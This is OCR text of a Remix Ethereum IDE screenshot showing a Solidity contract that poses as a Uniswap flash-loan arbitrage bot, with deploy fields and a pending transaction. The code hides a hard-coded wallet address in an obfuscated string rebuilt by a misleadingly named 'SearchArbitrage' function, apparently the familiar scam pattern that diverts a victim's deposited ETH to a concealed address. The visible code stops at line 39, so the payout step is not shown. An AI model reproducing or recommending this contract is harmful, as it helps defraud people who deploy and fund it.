 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
DEPLOY
_TOKENNAME:
TYU token
_TOKENSYMBOL:
TYU
_LOANAMOUNT:
500
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
UNISWAPFLASHLOAN AT 0XB0A...[
action
startLookingfo...
tokenName
tokenSymbol
Low level interactions
CALLDATA
Home
flashloans.sol
2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
1
listen on network
Search with transaction hash or address
transact to uniSwapFlashLoan.action pending ...
>